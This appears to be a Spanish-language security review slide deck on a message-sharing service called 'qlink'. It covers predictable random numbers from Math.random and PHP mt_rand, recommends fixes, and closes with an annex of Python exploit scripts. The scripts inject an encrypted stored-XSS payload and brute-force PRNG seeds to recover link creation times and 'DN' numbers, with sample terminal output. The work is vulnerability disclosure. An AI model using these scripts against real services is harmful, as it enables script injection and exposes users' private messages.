
Posibles problemas
Operaciones criptográficas
Método para la obtención
de números aleatorios de
librería CryptoJS basado
en un recorte del método
Math.Random()

Slide 18


Posibles problemas
Operaciones criptográficas
Método Math.Random()
basado en XorShift128+

Slide 19

Posibles problemas
Operaciones criptográficas – trabajo relacionado

Slide 20



Posibles problemas
Operaciones criptográficas – herramientas

Slide 21
Posibles problemas
Operaciones criptográficas: Estimación de fecha/hora de qlink anterior
$ python punto_2_2_1.py
qlink generado: http://qlink/two/f88cHwhwVDkl4HN92XymdE#123456
obteniendo semilla...
semilla de qlink creado: f88cHwhwVD -> 1496390487982
el qlink anterior al recientemente creado fue generado, aproximadamente, entre Mon May 15 21:44:53 2017 y Mon May 15 21:46:32 2017
$

Slide 22
Posibles problemas
Operaciones criptográficas: Obtención de "número DN“
$ python punto_2_2_2.py
qlink generado (ejemplo): http://qlink/two/lQ9PvYWZrJGyTmqEvPeiiX#123456 dn obtenido: 8576041210
obteniendo semilla...
semilla de qlink generado: lQ9PvYWZrJ -> 1496555563119
qlink para timing #0 generado: http://qlink/two/IoePfzTwYziTuniQBUmReN#123456 dn: 4523295259
qlink para timing #1 generado: http://qlink/two/lvaaKCsFbIUb8tBgSAuIqk#123456 dn: 7097969091
[…]
qlink para timing #9 generado: http://qlink/two/cNR7bGgGzjdDPJ9hRN4N4t#123456 dn: 6566803103
diferencia entre semilla para qlink/dn #0: 1110
diferencia entre semilla para qlink/dn #1: 192
diferencia entre semilla para qlink/dn #2: 103
[…]
diferencia entre semilla para qlink/dn #9: 134
probando semilla: 1496555563214 trk: 3000169741 (0/1015)...
status: FAIL
probando semilla: 1496555563215 trk: 5334132004 (1/1015)...
status: FAIL
[…]
probando semilla: 1496555563653 trk: 8097925954 (439/1015)...
status: OK
$

Slide 23
Posibles problemas
Operaciones criptográficas: Problemas heredados desde CryptoJS
$ python punto_2_2_3.py
se estimarán valores siguientes considerando salida conocida: f7f195a46835dd93 f37e44f2afe372308cb09ca5c102323d
BROWSER: chrome
resolviendo...
modelo resuelto:
[c1480396913101804 = True,
ostate0 = 14459375271365247648,
ostate1 = 12664944705117373901,
c149958108320120 = True,
c1353346471225766 = True,
c476870980001021 = True,
c525365255680336 = True,
c1015901882049230 = True]
siguientes 200 x 4bytes estimados: 7af3b8eac[…]
22a271baf
encontrados siguientes 16bytes generados en browser? True
$

Slide 24
Posibles soluciones
Respecto al problema de XSS, recibiéndose el mensaje cifrado mediante el algoritmo AES, por supuesto no se podría verificar ni filtrar el contenido desde los scripts PHP que procesan, en el servidor, la información enviada. Por lo tanto la única alternativa sería aplicar filtros antes de presentar el contenido descifrado.
Para generar números aleatorios, no utilizar funciones inseguras ni timestamps como semillas. Tampoco (directamente) otra información como códigos de teclas presionadas o posición del puntero. Para Javascript, utilizar la función RandomSource.getRandomValues() de la nueva Web Crypto API. Para PHP, la obtener números aleatorios leyéndolos desde el archivo especial /dev/urandom (Linux) u desde OpenSSL (ya usado a través del framework para los x_tokens).

Slide 25
Conclusiones
Si bien, salvo por el primero de los casos, detallado en el punto 2, las potenciales vulnerabilidades podrían no representar un riesgo real, la utilización de herramientas y mecanismos de desarrollo diferentes a las recomendadas en buenas prácticas en relación a la seguridad en general, y a la implementación de criptografía en particular, hacen que se concluya prudente esperar otras revisiones del sistema o información ampliada por parte de sus desarrolladores.

Slide 26
Muchas gracias

Slide 27
Anexo – código fuente

Slide 28
# -*- coding: utf-8 -*-
import requests
import base64
import binascii
import hashlib
from Crypto.Cipher import AES
import math
import time
#####################################################################
url = 'http://qlink'
mensaje_ql = 'Mensaje de prueba'
alert = 'Prueba XSS'
#####################################################################
# sesión de módulo requests, para usar keep-alive
sess = requests.Session()
# encabezados http, copiados de un navegador
headers = {
'Accept':'application/json, text/javascript, */*; q=0.01',
'Accept-Encoding':'gzip, deflate',
'Accept-Language':'es-419,es;q=0.8',
'Connection':'keep-alive',
'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8',
'Host':url.replace('http://', '').replace('https://', ''),
'Origin':url,
'Referer':url+'/',
'User-Agent':'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.81 Safari/537.36',
'X-Requested-With':'XMLHttpRequest'
}
# obtener token fresco
r = sess.get(url + '/tokenizer', headers=headers, data={})
x_token = r.json()['x_token']
# generar parámetro simulando javascript de Date().getTime()
random_hash = int(time.time()) * 1000
# mensaje
mensaje = mensaje_ql + "</textarea><script>alert('" + alert + "')</script>"
mensaje = "%%A%%" + mensaje + "%%C%%"
# password, salt e iv cualesquiera
password = b'123456'
salt = "ffffffffffffffff" # ejemplo
iv = "ffffffffffffffffffffffffffffffff" # ejemplo
iters = 100
# generación de llave para aes, simulando también versión original javascript
llave = hashlib.pbkdf2_hmac('sha1', password, binascii.unhexlify(salt), iters, dklen=32)
# cifrado
cipher = AES.new(llave, AES.MODE_CBC, binascii.unhexlify(iv))
data = base64.b64encode(cipher.encrypt(mensaje.ljust(int(math.ceil(len(mensaje) / 16.0) * 16), b'\0')))
# para envío a web-service
data = {
'msg':'{"data":"' + data + '","salt":"' + salt + '","iv":"' + iv + '","iter":' + str(iters) + ',"decom":"false"}',
'imprint':'false',
'captcha':'false',
'randomHash':random_hash,
'from':'web_app',
'x_token':x_token,
'lang':'es',
'replyIntent':'false',
'n':'180'
}
# envío a servidor e impresión de qlink generado
r = sess.post(url + '/inject', headers=headers, data=data)
print 'mensaje del qlink: ' + mensaje_ql
print 'mensaje para alert(): ' + alert
print 'qlink: ' + r.json()['hash'] + '#' + password

Slide 29
# -*- coding: utf-8 -*-
import sys
import requests
import base64
import binascii
import hashlib
from Crypto.Cipher import AES
import math
import time
import php_rand
#####################################################################
url = 'http://qlink'
esperar = False # para esperar un segundo entre requests
#####################################################################
# sesión de módulo requests, para usar keep-alive
sess = requests.Session()
# encabezados http, copiados de un navegador
headers = {
'Accept':'application/json, text/javascript, */*; q=0.01',
'Accept-Encoding':'gzip, deflate',
'Accept-Language':'es-419,es;q=0.8',
'Connection':'keep-alive',
'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8',
'Host':url.replace('http://', '').replace('https://', ''),
'Origin':url,
'Referer':url+'/',
'User-Agent':'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.81 Safari/537.36',
'X-Requested-With':'XMLHttpRequest'
}
# obtener token fresco
r = sess.get(url + '/tokenizer', headers=headers, data={})
x_token = r.json()['x_token']
# dentro de una función ahora
def generar_qlink(mensaje_ql):
# generar parámetro simulando javascript de Date().getTime()
random_hash = int(time.time()) * 1000
# mensaje
mensaje = mensaje_ql
mensaje = "%%A%%" + mensaje + "%%C%%"
# password, salt e iv cualesquiera
password = b'123456'
salt = "ffffffffffffffff"
iv = "ffffffffffffffffffffffffffffffff"
iters = 100
# generación de llave para aes, simulando también versión original javascript
llave = hashlib.pbkdf2_hmac('sha1', password, binascii.unhexlify(salt), iters, dklen=32)
# cifrado
cipher = AES.new(llave, AES.MODE_CBC, binascii.unhexlify(iv))
data = base64.b64encode(cipher.encrypt(mensaje.ljust(int(math.ceil(len(mensaje) / 16.0) * 16), b'\0')))
# para envío a web-service
data = {
'msg':'{"data":"' + data + '","salt":"' + salt + '","iv":"' + iv + '","iter":' + str(iters) + ',"decom":"false"}',
'imprint':'false',
'captcha':'false',
'randomHash':random_hash,
'from':'web_app',
'x_token':x_token,
'lang':'es',
'replyIntent':'false',
'n':'180'
}
# envío a servidor y retorno de qlink generado
r = sess.post(url + '/inject', headers=headers, data=data)
return (r.json()['hash'] + '#' + password, (r.json()['tn']).replace('DN ', ''))
# obtención de semilla por fuerza bruta desde máximo (fecha/hora actual)
def obtener_semilla(parcial_qlink):
chars = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'
epoch = int(time.time())
# aproximaciones...
len_prueba = 60*60*24*1000*2 # probar a lo sumo dos días hacia atrás desde máximo posible
ii = 99999 + 999 + epoch * 1001
max = 0
for i in xrange(len_prueba):
php_rand.mt_srand((0xFFFFFFFF & (ii-i)))
for j in range(len(parcial_qlink)):
g = php_rand.mt_rand(0, len(chars)-1)
if chars[g] != parcial_qlink[j]:
break
if (j + 1 > max):
max = j + 1
if max == 10:
return ii-i
if (i % 100000 == 0):
print ".",
sys.stdout.flush()
# obtención de semilla de número dn
def obtener_semilla_dn(dn_qlink, semilla):
chars = '0123456789'
ii = semilla
# aproximaciones...
